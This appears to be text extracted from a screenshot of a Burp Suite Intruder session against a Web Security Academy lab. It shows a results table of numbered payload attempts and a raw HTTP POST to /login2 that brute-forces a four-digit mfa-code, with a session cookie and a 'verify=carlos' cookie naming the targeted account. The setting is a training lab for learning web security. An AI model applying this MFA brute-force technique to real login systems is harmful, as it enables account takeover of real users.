 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
142 241 302 188
0 200 3275
1 100 200 3275
2 101 200 3275
3 102 200 3275
4 103 200 3275
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0a31003a04db7cb8838c37f8007f00c7.web-security-academy.net
3 Cookie: session=YaYO6sC5XtkqWVcnDbNae9b1LJNhPFhT; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a31003a04db7cb8838c37f8007f00c7.web-security-academy.net
11 Referer: https://0a31003a04db7cb8838c37f8007f00c7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 mfa-code=0241